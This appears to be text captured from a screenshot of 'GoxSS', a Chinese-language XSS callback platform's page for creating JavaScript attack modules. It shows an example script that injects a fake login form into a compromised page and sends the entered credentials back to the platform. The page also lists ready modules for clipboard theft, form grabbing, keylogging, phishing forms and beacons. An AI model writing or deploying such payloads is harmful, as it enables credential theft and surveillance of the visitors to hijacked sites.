 G
GoxSS
XSS 回显平台
总览
回显记录 5
项目管理 1
JS 模块 9
终端
在线推送中
JS 模块
每个 XSS 功能独立一个 JS，可自写 JS / 钓鱼页面
修改密码 清空记录 退出登录
新建 JS 模块
模块名称 *
例如：我的钓鱼页面
描述
这个 JS / 钓鱼页面做什么
JS 代码（每个模块独立下发，互不干扰；用 __goxssSend({...}) 回传数据）
// 例如一个钓鱼页面：
(function(){
  var w = document.createElement('div');
  w.innerHTML = '<form>...你的钓鱼表单...</form>';
  document.body.appendChild(w);
  w.querySelector('form').addEventListener('submit', function(e){
    e.preventDefault();
    __goxssSend({ extra: '凭据: ' + new
FormData(e.target).entries().next().value[1] });
  });
})();
+ 创建模块
模块列表
模块 ID 名称
hook hook.js（基础采集 · 系统模块） ...
beacon 心跳探针
clipboard 剪贴板窃取
formgrab 表单抓取
keylog 键位记录器
phish 钓鱼登录表单